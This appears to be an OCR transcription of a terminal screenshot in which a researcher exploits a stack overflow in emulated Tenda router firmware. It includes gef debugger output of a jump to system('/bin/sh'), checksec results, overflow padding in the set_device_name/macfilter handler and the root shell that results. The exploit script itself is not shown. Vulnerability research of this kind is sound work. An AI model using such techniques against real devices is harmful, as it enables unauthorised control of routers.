 Activities
Terminal
Sep 27 05:43
zhouyetao
Trash
hack.jpg
iot
python2
Pwngdb
pwndbg
test
msf
kernel_pwn
bat_0.10.0_amd-
64.deb
router
gef-dev
zhouyetao@zhouyetao-iot: ~/Desktop/iot/tenda/6.42_mips/squashfs-root
0x7ffff15c│+0x001c: 0x00000000 → 0x00000000
code:mips:MIPS32
0x7f584314 lw s0, 116(sp)
0x7f584318 jr ra
0x7f58431c addiu sp, sp, 144
→ 0x7f584320 <system+0> lui gp, 0x2
0x7f584324 <system+4> addiu gp, gp, 28880
0x7f584328 <system+8> addu gp, gp, t9
0x7f58432c <system+12> addiu sp, sp, -48
0x7f584330 <system+16> sw ra, 44(sp)
0x7f584334 <system+20> sw s1, 40(sp)
threads
[#0] Id 1, stopped 0x7f584320 in system (), reason: SINGLE STEP
trace
[#0] 0x7f584320 → system()
gef➤ x/s $a0
0x7f58ee30: "/bin/sh"
gef➤ c
Continuing.
zhouyetao@zhouyetao-iot: ~/Desktop/iot/tenda/6.42_mips
Arch: mips-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX disabled
PIE: PIE enabled
RWX: Has RWX segments
Wrong.
zhouyetao@zhouyetao-iot:~/Desktop/iot/tenda/6.42_mips$ python test.py
[*] '/home/zhouyetao/Desktop/iot/tenda/6.42_mips/libc.so.0'
Arch: mips-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX disabled
PIE: PIE enabled
RWX: Has RWX segments
zhouyetao@zhouyetao-iot:~/Desktop/iot/tenda/6.42_mips$ python test.py
[*] '/home/zhouyetao/Desktop/iot/tenda/6.42_mips/libc.so.0'
Arch: mips-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX disabled
PIE: PIE enabled
RWX: Has RWX segments
zhouyetao@zhouyetao-iot: ~/Desktop/iot/tenda/6.42_mips/squashfs-root
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect the server error
[cgi:set_device_name:1521] device name setted failed![ AAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAmacfilter.AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA : AAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAmacfilt
er.AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA ]
/ # ls
bin qemu_httpd_20210927-122455_6618.core
core qemu_httpd_20210927-122552_6673.core
dev qemu_httpd_20210927-123810_7197.core
etc root
etc_ro sbin
home sys
init tmp
lib usr
mnt var
proc webroot
qemu-mipsel-static webroot_ro
qemu_httpd_20210927-122248_6522.core
/ #